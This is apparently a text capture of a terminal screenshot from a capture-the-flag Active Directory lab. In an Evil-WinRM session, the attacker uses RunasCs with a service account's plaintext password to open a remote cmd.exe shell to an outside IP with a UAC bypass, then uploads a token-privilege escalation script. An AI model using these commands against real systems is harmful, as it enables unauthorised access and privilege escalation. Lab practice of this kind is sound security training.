 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Des
*Evil-WinRM* PS C:\Users\nae\Documents> Invoke-RunasCs -Username svc_backup -Password 'ibm.2000' -Domain sern.local -Command "cmd.exe" -Remote 10.200.121.154:1337 -BypassUac -LogonType 8
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0x0-59961$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 2516 created in background.
*Evil-WinRM* PS C:\Users\nae\Documents> upload EnableAllTokenPrivs.ps1 'C:\ProgramData\EnableAllTokenPrivs.ps1'
Info: Uploading /home/kali/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger/EnableAllTokenPrivs.ps1 to C:\ProgramData\EnableAllTokenPrivs.ps1
Data: 4596 bytes of 4596 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nae\Documents>